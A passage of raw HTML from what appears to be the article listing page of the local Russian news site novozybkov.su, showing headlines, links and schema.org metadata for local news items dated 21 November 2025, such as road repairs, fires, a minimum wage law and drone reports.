type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%82%d0%ba%d1%83-%d0%bd%d0%b0-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bd%d0%b5\/","headline":"Разметку на дороге в Новозыбкове нанесут, а ремонт переулку не обещают скоро","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-21T20:25:51+00:00","datePublished":"2025-11-21T20:25:51+00:00","dateModified":"2025-11-21T20:25:51+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%82%d0%ba%d1%83-%d0%bd%d0%b0-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bd%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%82%d0%ba%d1%83-%d0%bd%d0%b0-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bd%d0%b5/" title="Разметку на дороге в Новозыбкове нанесут, а ремонт переулку не обещают скоро" rel="bookmark">Разметку на дороге в Новозыбкове нанесут, а ремонт переулку не обещают скоро</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-21T20:25:51+03:00">21.11.2025</time> <time class="entry-time" datetime="2025-11-21T20:25:51+03:00">20:25</time></div></header></article><div class="entry-row"><article id="post-205915" class="post-205915 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0-%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%b5-%d0%b2-%d0%bf%d0%be%d0%bb%d0%b8%d0%ba%d0%bb%d0%b8%d0%bd%d0%b8%d0%ba%d0%b5-%d1%83-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d1%8b-%d0%bd\/","headline":"На приёме в поликлинике у жительницы Новозыбкова возникли проблемы","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-21T20:12:44+00:00","datePublished":"2025-11-21T20:12:44+00:00","dateModified":"2025-11-21T20:12:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%b5-%d0%b2-%d0%bf%d0%be%d0%bb%d0%b8%d0%ba%d0%bb%d0%b8%d0%bd%d0%b8%d0%ba%d0%b5-%d1%83-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d1%8b-%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%b5-%d0%b2-%d0%bf%d0%be%d0%bb%d0%b8%d0%ba%d0%bb%d0%b8%d0%bd%d0%b8%d0%ba%d0%b5-%d1%83-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d1%8b-%d0%bd/" title="На приёме в поликлинике у жительницы Новозыбкова возникли проблемы" rel="bookmark">На приёме в поликлинике у жительницы Новозыбкова возникли проблемы</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-21T20:12:44+03:00">21.11.2025</time> <time class="entry-time" datetime="2025-11-21T20:12:44+03:00">20:12</time></div></header></article></div><div class="entry-row"><article id="post-205908" class="post-205908 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bd%d0%b5-%d1%83%d0%b2%d0%b8%d0%b4%d0%b5%d0%bb%d0%b8-%d1%81%d0%bd%d0%b5%d0%b6%d0%bd%d0%be\/","headline":"Власти Новозыбкова не увидели снежного покрова на дорогах и тротуарах","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-20_22-36-10-1.jpg","dateCreated":"2025-11-21T18:59:06+00:00","datePublished":"2025-11-21T18:59:06+00:00","dateModified":"2025-11-21T19:07:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bd%d0%b5-%d1%83%d0%b2%d0%b8%d0%b4%d0%b5%d0%bb%d0%b8-%d1%81%d0%bd%d0%b5%d0%b6%d0%bd%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bd%d0%b5-%d1%83%d0%b2%d0%b8%d0%b4%d0%b5%d0%bb%d0%b8-%d1%81%d0%bd%d0%b5%d0%b6%d0%bd%d0%be/" title="Власти Новозыбкова не увидели снежного покрова на дорогах и тротуарах" rel="bookmark">Власти Новозыбкова не увидели снежного покрова на дорогах и тротуарах</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-21T18:59:06+03:00">21.11.2025</time> <time class="entry-time" datetime="2025-11-21T18:59:06+03:00">18:59</time></div></header></article></div><div class="entry-row"><article id="post-205904" class="post-205904 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b8-%d1%81%d1%83%d0%bf%d1%80%d1%83%d0%b3%d0%b8\/","headline":"В Злынке сгорел дом и погибли супруги","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-21_14-25-08.jpg","dateCreated":"2025-11-21T14:27:03+00:00","datePublished":"2025-11-21T14:27:03+00:00","dateModified":"2025-11-21T14:27:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b8-%d1%81%d1%83%d0%bf%d1%80%d1%83%d0%b3%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d0%bb%d0%b8-%d1%81%d1%83%d0%bf%d1%80%d1%83%d0%b3%d0%b8/" title="В Злынке сгорел дом и погибли супруги" rel="bookmark">В Злынке сгорел дом и погибли супруги</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-21T14:27:03+03:00">21.11.2025</time> <time class="entry-time" datetime="2025-11-21T14:27:03+03:00">14:27</time></div></header></article></div><div class="entry-row"><article id="post-205901" class="post-205901 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%87%d0%b5%d1%82%d0%b2%d0%b5%d1%80%d1%82%d0%b0%d1%8f-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%88\/","headline":"Четвертая школа Новозыбкова приглашает на юбилей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-20_17-40-14.jpg","dateCreated":"2025-11-21T14:23:08+00:00","datePublished":"2025-11-21T14:23:08+00:00","dateModified":"2025-11-21T14:23:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d0%b2%d0%b5%d1%80%d1%82%d0%b0%d1%8f-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%88/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d0%b2%d0%b5%d1%80%d1%82%d0%b0%d1%8f-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%88/" title="Четвертая школа Новозыбкова приглашает на юбилей" rel="bookmark">Четвертая школа Новозыбкова приглашает на юбилей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-21T14:23:08+03:00">21.11.2025</time> <time class="entry-time" datetime="2025-11-21T14:23:08+03:00">14:23</time></div></header></article></div><div class="entry-row"><article id="post-205899" class="post-205899 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d1%81%d0%b5-%d0%b2%d1%8b%d0%b2%d0%b5%d1%81%d0%ba%d0%b8-%d0%b2-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d1%81-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-2026-%d0%b3%d0%be%d0%b4%d0%b0-%d0%b4%d0%be%d0%bb%d0%b6\/","headline":"Все вывески в России с марта 2026 года должны быть на русском языке","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-21T14:12:37+00:00","datePublished":"2025-11-21T14:12:37+00:00","dateModified":"2025-11-21T14:12:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d1%81%d0%b5-%d0%b2%d1%8b%d0%b2%d0%b5%d1%81%d0%ba%d0%b8-%d0%b2-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d1%81-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-2026-%d0%b3%d0%be%d0%b4%d0%b0-%d0%b4%d0%be%d0%bb%d0%b6/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d1%81%d0%b5-%d0%b2%d1%8b%d0%b2%d0%b5%d1%81%d0%ba%d0%b8-%d0%b2-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d1%81-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-2026-%d0%b3%d0%be%d0%b4%d0%b0-%d0%b4%d0%be%d0%bb%d0%b6/" title="Все вывески в России с марта 2026 года должны быть на русском языке" rel="bookmark">Все вывески в России с марта 2026 года должны быть на русском языке</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-21T14:12:37+03:00">21.11.2025</time> <time class="entry-time" datetime="2025-11-21T14:12:37+03:00">14:12</time></div></header></article></div><div class="entry-row"><article id="post-205888" class="post-205888 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d0%ba%d0%b8-%d0%bc%d0%b5%d1%81%d1%82-%d1%81%d0%b1%d0%be%d1%80%d0%b0-%d1%82%d0%ba%d0%be-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf\/","headline":"Десятки мест сбора ТКО в Новозыбкове привели в порядок, но не все","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-21_11-53-26.jpg","dateCreated":"2025-11-21T12:16:06+00:00","datePublished":"2025-11-21T12:16:06+00:00","dateModified":"2025-11-21T12:44:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d0%ba%d0%b8-%d0%bc%d0%b5%d1%81%d1%82-%d1%81%d0%b1%d0%be%d1%80%d0%b0-%d1%82%d0%ba%d0%be-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d0%ba%d0%b8-%d0%bc%d0%b5%d1%81%d1%82-%d1%81%d0%b1%d0%be%d1%80%d0%b0-%d1%82%d0%ba%d0%be-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf/" title="Десятки мест сбора ТКО в Новозыбкове привели в порядок, но не все" rel="bookmark">Десятки мест сбора ТКО в Новозыбкове привели в порядок, но не все</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-21T12:16:06+03:00">21.11.2025</time> <time class="entry-time" datetime="2025-11-21T12:16:06+03:00">12:16</time></div></header></article></div><div class="entry-row"><article id="post-205880" class="post-205880 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%82%d1%80%d0%be%d0%b9%d0%bd%d0%b0%d1%8f-%d0%b0%d0%b2%d0%b0%d1%80%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5\/","headline":"Тройная авария в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/Снимок-экрана-2025-11-21-114117-копия.jpg","dateCreated":"2025-11-21T11:49:30+00:00","datePublished":"2025-11-21T11:49:30+00:00","dateModified":"2025-11-21T11:49:30+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%82%d1%80%d0%be%d0%b9%d0%bd%d0%b0%d1%8f-%d0%b0%d0%b2%d0%b0%d1%80%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%82%d1%80%d0%be%d0%b9%d0%bd%d0%b0%d1%8f-%d0%b0%d0%b2%d0%b0%d1%80%d0%b8%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5/" title="Тройная авария в Новозыбкове" rel="bookmark">Тройная авария в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-21T11:49:30+03:00">21.11.2025</time> <time class="entry-time" datetime="2025-11-21T11:49:30+03:00">11:49</time></div></header></article></div><div class="entry-row"><article id="post-205877" class="post-205877 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/205877-2\/","headline":"В Злынке на пожаре погибли два человека","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-21_11-30-28.jpg","dateCreated":"2025-11-21T11:31:58+00:00","datePublished":"2025-11-21T11:31:58+00:00","dateModified":"2025-11-21T11:36:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/205877-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/205877-2/" title="В Злынке на пожаре погибли два человека" rel="bookmark">В Злынке на пожаре погибли два человека</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-21T11:31:58+03:00">21.11.2025</time> <time class="entry-time" datetime="2025-11-21T11:31:58+03:00">11:31</time></div></header></article></div><div class="entry-row"><article id="post-205873" class="post-205873 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b3%d0%be%d1%81%d1%83%d0%b4%d0%b0%d1%80%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b4%d1%83%d0%bc%d0%b0-%d0%bf%d1%80%d0%b8%d0%bd%d1%8f%d0%bb%d0%b0-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd-%d0%be-3\/","headline":"Государственная Дума приняла закон о повышении МРОТ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-21_11-29-30.jpg","dateCreated":"2025-11-21T11:31:13+00:00","datePublished":"2025-11-21T11:31:13+00:00","dateModified":"2025-11-21T11:31:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b3%d0%be%d1%81%d1%83%d0%b4%d0%b0%d1%80%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b4%d1%83%d0%bc%d0%b0-%d0%bf%d1%80%d0%b8%d0%bd%d1%8f%d0%bb%d0%b0-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd-%d0%be-3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b3%d0%be%d1%81%d1%83%d0%b4%d0%b0%d1%80%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b4%d1%83%d0%bc%d0%b0-%d0%bf%d1%80%d0%b8%d0%bd%d1%8f%d0%bb%d0%b0-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd-%d0%be-3/" title="Государственная Дума приняла закон о повышении МРОТ" rel="bookmark">Государственная Дума приняла закон о повышении МРОТ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-21T11:31:13+03:00">21.11.2025</time> <time class="entry-time" datetime="2025-11-21T11:31:13+03:00">11:31</time></div></header></article></div><div class="entry-row"><article id="post-205874" class="post-205874 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b5%d0%bb%d0%b5%d0%b3%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%b7%d0%b0%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%be%d0%ba-%d0%bf%d1%80%d0%b5%d0%b4%d0%bb%d0%be%d0%b6%d0%b8%d0%bb%d0%b8-%d0%b6%d0%b8\/","headline":"Нелегальный заработок предложили жителям Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-21_11-16-21.jpg","dateCreated":"2025-11-21T11:26:12+00:00","datePublished":"2025-11-21T11:26:12+00:00","dateModified":"2025-11-21T11:26:12+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b5%d0%bb%d0%b5%d0%b3%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%b7%d0%b0%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%be%d0%ba-%d0%bf%d1%80%d0%b5%d0%b4%d0%bb%d0%be%d0%b6%d0%b8%d0%bb%d0%b8-%d0%b6%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b5%d0%bb%d0%b5%d0%b3%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%b7%d0%b0%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%be%d0%ba-%d0%bf%d1%80%d0%b5%d0%b4%d0%bb%d0%be%d0%b6%d0%b8%d0%bb%d0%b8-%d0%b6%d0%b8/" title="Нелегальный заработок предложили жителям Новозыбкова" rel="bookmark">Нелегальный заработок предложили жителям Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-21T11:26:12+03:00">21.11.2025</time> <time class="entry-time" datetime="2025-11-21T11:26:12+03:00">11:26</time></div></header></article></div><div class="entry-row"><article id="post-205883" class="post-205883 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%b2%d0%be-%d0%b7%d0%b0-%d0%bd%d0%be%d1%87%d1%8c-%d0%b8-%d1%83%d1%82%d1%80%d0%be-%d1%81%d0%b1%d0%b8%d0%bb%d0%be-39-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80\/","headline":"ПВО за ночь и утро сбило 39 украинских дронов, но не над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-21T08:34:40+00:00","datePublished":"2025-11-21T08:34:40+00:00","dateModified":"2025-11-21T11:36:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%b2%d0%be-%d0%b7%d0%b0-%d0%bd%d0%be%d1%87%d1%8c-%d0%b8-%d1%83%d1%82%d1%80%d0%be-%d1%81%d0%b1%d0%b8%d0%bb%d0%be-39-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%b2%d0%be-%d0%b7%d0%b0-%d0%bd%d0%be%d1%87%d1%8c-%d0%b8-%d1%83%d1%82%d1%80%d0%be-%d1%81%d0%b1%d0%b8%d0%bb%d0%be-39-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80/" title="ПВО за ночь и утро сбило 39 украинских дронов, но не над Брянской областью" rel="bookmark">ПВО за ночь и утро сбило 39 украинских дронов, но не над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-21T08:34:40+03:00">21.11.2025</time> <time class="entry-time" datetime="2025-11-21T08:34:40+03:00">08:34</time></div></header></article></div><div class="entry-row"><article id="post-205867" class="post-205867 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-45\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 